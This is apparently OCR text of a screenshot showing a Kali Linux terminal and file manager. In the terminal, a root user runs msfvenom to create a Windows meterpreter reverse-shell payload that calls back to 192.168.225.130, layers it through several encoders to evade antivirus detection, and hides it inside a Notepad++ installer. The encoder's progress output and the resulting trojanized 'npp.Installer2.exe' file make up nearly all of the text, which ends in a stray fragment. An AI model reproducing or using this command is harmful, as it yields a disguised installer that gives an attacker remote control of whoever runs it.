 (root㉿kali)-[/home/kali]
# msfvenom -a x86 --platform windows -p windows/meterpreter/revers
e_tcp -e x86/shikata_ga_nai -i 20 LHOST=192.168.225.130 LPORT=9009 -
f raw | msfvenom -a x86 --platform windows -e x86/alpha_upper -i 10
-f raw | msfvenom -a x86 --platform windows -e x86/countdown -i 10 -
x npp.7.9.Installer.exe -k -f exe > npp.Installer2.exe
Attempting to read payload from STDIN...
Attempting to read payload from STDIN...
Found 1 compatible encoders
Attempting to encode payload with 20 iterations of x86/shikata_ga_na
i
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata_ga_nai succeeded with size 489 (iteration=4)
x86/shikata_ga_nai succeeded with size 516 (iteration=5)
x86/shikata_ga_nai succeeded with size 543 (iteration=6)
x86/shikata_ga_nai succeeded with size 570 (iteration=7)
x86/shikata_ga_nai succeeded with size 597 (iteration=8)
x86/shikata_ga_nai succeeded with size 624 (iteration=9)
x86/shikata_ga_nai succeeded with size 651 (iteration=10)
x86/shikata_ga_nai succeeded with size 678 (iteration=11)
x86/shikata_ga_nai succeeded with size 705 (iteration=12)
x86/shikata_ga_nai succeeded with size 732 (iteration=13)
x86/shikata_ga_nai succeeded with size 759 (iteration=14)
x86/shikata_ga_nai succeeded with size 786 (iteration=15)
x86/shikata_ga_nai succeeded with size 813 (iteration=16)
x86/shikata_ga_nai succeeded with size 840 (iteration=17)
x86/shikata_ga_nai succeeded with size 867 (iteration=18)
x86/shikata_ga_nai succeeded with size 894 (iteration=19)
x86/shikata_ga_nai chosen with final size 894
Payload size: 894 bytes
Found 1 compatible encoders
Attempting to encode payload with 10 iterations of x86/alpha_upper
x86/alpha_upper succeeded with size 1857 (iteration=0)
x86/alpha_upper succeeded with size 3782 (iteration=1)
x86/alpha_upper succeeded with size 7633 (iteration=2)
x86/alpha_upper succeeded with size 15334 (iteration=3)
x86/alpha_upper succeeded with size 30737 (iteration=4)
x86/alpha_upper succeeded with size 61541 (iteration=5)
x86/alpha_upper succeeded with size 123150 (iteration=6)
x86/alpha_upper succeeded with size 246369 (iteration=7)
x86/alpha_upper succeeded with size 492806 (iteration=8)
x86/alpha_upper succeeded with size 985681 (iteration=9)
x86/alpha_upper chosen with final size 985681
kali - Thunar
文件(F) 编辑(E) 视图(V) 转到(G) 书签(B) 帮助(H)
home kali Desktop
警告: 您正在使用超级帐户。可能会损害您的系统。
位置
root
设备
文件系统
公共 模板 视频
图片 文档 下载
音乐 桌面 Desktop
tools npp. npp.Installer2.exe
7.9.Installer.exe
10 个文件夹 | 2 个文件: 4.9 MiB (5,136,368 字节) | 可用空间：53...
, the more you are able to hear"